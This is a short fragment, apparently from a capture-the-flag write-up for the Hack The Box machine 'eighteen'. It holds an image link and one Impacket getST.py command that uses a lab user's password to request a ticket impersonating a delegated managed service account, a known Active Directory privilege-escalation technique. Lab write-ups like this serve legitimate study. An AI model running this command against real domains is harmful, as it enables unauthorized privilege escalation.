 pc python getST.py eighteen.htb/adam.scott:iloveyou1 -impersonate "bad_DMSA$" -dc-ip 10.10.11.95 -self -dmsa